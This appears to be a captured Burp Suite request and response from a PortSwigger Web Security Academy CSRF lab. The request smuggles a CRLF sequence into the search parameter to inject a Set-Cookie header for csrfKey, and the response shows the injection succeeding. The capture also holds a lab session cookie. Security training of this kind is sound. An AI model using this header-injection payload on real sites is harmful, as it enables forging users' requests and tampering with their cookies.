 wiener × carlos × 9 × +
Send Cancel < >
Request
Pretty Raw Hex Hackvertor
1 GET /?search=hola%0D%0ASet-Cookie:%20csrfKey=a HTTP/2
2 Host: 0ab7002204eeb8ac820e6b560025005f.web-security-academy.net
3 Cookie: session=6LMZy3W34Fq1Wu0JgTmFXk5Rav548Zy9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab7002204eeb8ac820e6b560025005f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
? Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=hola
3 Set-Cookie: csrfKey=a; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3433
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
? Search